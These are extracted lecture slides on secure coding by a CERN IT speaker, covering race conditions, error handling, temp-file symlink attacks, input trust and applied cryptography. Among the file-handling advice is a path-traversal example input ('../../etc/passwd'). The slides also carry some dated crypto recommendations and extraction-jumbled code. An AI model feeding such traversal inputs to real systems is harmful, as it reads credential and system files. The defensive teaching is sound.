

- Can your code run parallel?
  - race condition
  - what if someone executes your code twice, or changes environment in the middle of execution of your program?
  - risk: non-atomic execution of consecutive commands performing an "atomic" action
  - use file locking
  - beware of deadlocks
- Don't write SUID/SGID programs (unless you must)



### Coding – advice

- Deal with errors and exceptions
  - catch exceptions (and react)
  - check (and use) result codes (e.g.: close || die)
  - don't assume that everything will work (especially file system operations, system and network calls)
  - if there is an unexpected error:
    - Log information to a log file (syslog on Unix)
    - Alert system administrator
    - Delete all temporary files
    - Clear (zero) memory
    - Inform user and exit
  - don't display internal error messages, stack traces etc.
     to the user (he doesn't need to know the failing SQL query)





### Errors / exceptions



No:

try {

// a lot of commands

} catch (Exception e) {
 e.printStackTrace();

#### Yes:

}

try { // few commands } catch (MalformedURLException e) { // do something } catch (FileNotFoundException e) { // do something else } catch (XMLException e) { // do yet something else } catch (IOException e) { // and yet something else



#### • Use logs

- when to log? depending on what information you need
- logging is good more data to debug, detect incidents etc.
- (usually) better to log errors than print them out
- what to log: date and time, username, UID/GID, client IP, command-line arguments, program state etc.
- Use assertions
  - test your assumptions about internal state of the program
  - assert circumference > radius:

"Wrong circle values!!!";

- available in C#, Java (since 1.4), Python, C (macros), possible in any language (die unless ... in Perl)



- Protect passwords and secret information
  - don't hard-code it: hard to change, easy to disclose
  - use external files instead (possibly encrypted)
  - or certificates
  - or simply ask user for the password
- Do you really have to optimize your code?
  - computers are fast, performance is hardly ever a problem
  - it's easy to introduce bugs while hacking
  - how often (and how long) will your code run anyway?
- similar issue: Don't reject security features because of "performance concerns"

### Coding – advice (cont.)



- Be careful (and suspicious) when handling files
  - if you want to create a file, give an error if it is already there (O\_EXCL flag)
  - when you create it, set file permissions (since you don't know the umask)
  - if you open a file to read data, don't ask for write access
  - check if the file you open is not a link with lstat() function (before and after opening the file)
  - use absolute pathnames (for both commands and files)
  - be extra careful when filename comes from the user!
    - C:\Progra~1\
    - ../../etc/passwd
    - /dev/mouse



### • Temporary file – or is it?

- symbolic link attack: someone guesses the name of your temporary file, and creates a link from it to another file (i.e. /bin/bash)
- a problem of race condition and hostile environment
- good temporary file has unique name that is hard to guess
- ...and is accessible only to the application using it
- use tmpfile() (C/C++), mktemp shell command or similar
- use directories not writable to everyone
   (i.e. /tmp/my\_dir with 0700 file permissions, or ~/tmp)
- if you run as root, don't use /tmp at all!



• Temporary file – or is it?





- Review your code, let others review it!
- When a (security) bug is found, search for similar ones!
- Making code open-source doesn't mean that experts will review it seriously
- Turn on (and read) warnings (perl -w, gcc -Wall)
- Use tools specific to your programming language: bounds checkers, memory testers, bug finders etc.
- Disable "core dumped" and debugging information
  - memory dumps could contain confidential information
  - production code doesn't need debug information
    (strip command, javac -g:none)



- learn to design and develop high quality software
- read and follow relevant guidelines, books, courses, checklists for security issues
- enforce secure coding standards by peer-reviews, using relevant tools

### Summary

72

#### This is not good security...





Sebastian Lopienski, CERN IT Dept

### Security testing



- Testing security is harder than testing functionality
- Include security testing in your testing plans
  - black box testing (tester doesn't know the inside architecture, code etc.)
  - white box testing (the opposite)
- Systematic approach: components, interfaces, input/output data
  - a bigger system may have many components: executables, libraries, web pages, scripts etc.
  - and even more interfaces: sockets, wireless connections, http requests, soap requests, shared memory, system environment, command line arguments, pipes, system clipboard, semaphores and mutexes, console input, dialog boxes, files etc.
  - injecting incorrect data: wrong type, zero-length, NULL, random
- Simulate hostile environment



#### Michael Howard, David LeBlanc Writing Secure Code



Mark G. Graff, Kenneth R. van Wyk Secure Coding: Principles and Practices





Michael Howard, David LeBlanc, John Viega 19 Deadly Sins of Software Security



- Security on the client side doesn't work (and cannot)
  - don't rely on the client to perform security checks (validation etc.)
  - ex.: <input type="text" maxlength="20"> is not enough
  - authentication should be done on the server side, not by the client
- Don't trust your client
  - HTTP response header fields like referer, cookies etc.
  - HTTP query string values (from hidden fields or explicit links)
- Don't expect your clients to send you SQL queries, shell commands etc. to execute – it's not your code anymore
- Do a reverse lookup to find a hostname, and then lookup for that hostname to see if they match
- Put limits on the number of connections, set reasonable timeouts



- Don't invent cryptographic algorithms or protocols
   nor implement existing ones reuse trusted code
- Use trusted, public algorithms, protocols and products
  - AES, Triple-DES for symmetric encryption
  - RSA for asymmetric encryption
  - SHA-2 for hashing
  - HMAC-SHA-1 for integrity checking
  - SSL/TLS for secure sockets
  - SSH for remote shell
  - OpenSSL, GPG, Kerberos...

## Applied cryptography (contd.)



- Hash functions (message digest, one-way functions)
  - MD5, SHA-1 still used, but collisions found
  - better SHA-2 (SHA-256, SHA-384, SHA-512)
  - good for generating session IDs
  - example of challenge-response authentication:
     client hashes his password with a timestamp sent from the server
- (pseudo-)Random numbers
  - statistically random and unpredictable
  - choose a cryptographically strong algorithm: RAND\_bytes() (OpenSSL), CryptGenRandom() (MS CryptoAPI), Math::TrulyRandom
  - and a good seed: time between keystrokes, mouse movements, radioactive source, computer information like timing of HDD, compressed or hashed audio input etc.
  - clock is not a good seed (too big granularity => easy to guess)
  - weak seed: vulnerability in Netscape Navigator, MIT Kerberos IV





- Security in each phase of software development
  - not added after implementation
- Build defense-in-depth
- Follow the least privilege rule
- Malicious input is your worst enemy!
  - so validate all user input

# Thank you!



Bibliography and further reading: <a href="http://cern.ch/SecureSoftware">http://cern.ch/SecureSoftware</a>

Sebastian.Lopienski@cern.ch

